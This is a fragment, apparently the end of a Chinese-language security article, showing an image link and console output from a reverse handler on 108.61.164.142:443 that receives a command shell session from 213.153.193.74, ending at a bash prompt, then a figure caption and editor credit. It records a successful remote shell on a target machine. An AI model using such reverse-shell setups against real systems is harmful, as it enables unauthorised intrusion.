 [*] Started reverse handler on 108.61.164.142:443
[*] Starting the payload handler...
[*] Command shell session 1 opened (108.61.164.142:443 -> 213.153.193.74:58492)
at 2014-12-19 17:36:21 +0200
bash: no job control in this shell
bash-3.1$
图 1-2-4
（全文完）责任编辑：Rem1x